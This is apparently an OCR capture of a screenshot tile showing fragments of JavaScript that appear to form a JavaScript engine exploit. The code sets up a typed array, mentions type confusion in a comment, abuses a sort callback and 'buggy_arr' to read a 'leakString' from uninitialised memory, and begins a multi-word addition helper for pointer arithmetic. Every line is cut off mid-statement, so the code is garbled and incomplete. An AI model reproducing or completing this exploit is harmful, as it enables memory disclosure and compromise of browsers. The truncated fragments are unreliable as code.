
let arrBuf = new ArrayBuffer
let u8Arr = new Uint8Array(a
u8Arr[16 * 0x37 + 0] = 5;   
u8Arr[16 * 0x37 + 1] = 0xee;
// u8Arr[16 * 0x37 + 8] is n
// which is confused with nj
u8Arr.sort((x, y) => { retur
try {
    uninitArr = buggy_arr.to
} catch (e) { }
let leakString = uninitArr[0
function longAdd(u1, u2, u3)
    let sum = 0;
    let carry = 0;